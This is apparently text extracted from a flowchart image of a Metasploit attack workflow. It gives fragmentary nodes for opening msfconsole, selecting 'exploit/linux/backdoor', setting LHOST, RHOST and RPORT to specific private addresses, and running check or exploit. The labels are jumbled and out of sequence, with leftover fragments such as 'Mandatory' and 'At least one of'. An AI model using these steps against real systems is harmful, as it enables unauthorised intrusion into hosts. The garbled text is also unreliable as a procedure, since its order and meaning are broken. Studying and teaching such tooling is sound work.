 Start
msfconsole
Metasploit
opened
End
use exploit/linux/backdoor
Options
showed
Exploited
by exploit
Exploited
by run
show options
Exploit
found
exploit
run
set LHOST 10.2.154.7
set RPORT 4200
set RHOST 172.1.18.7
LHOST set
RHOST set
RPORT set
Options
checked
check
Mandatory
Optional
At least one of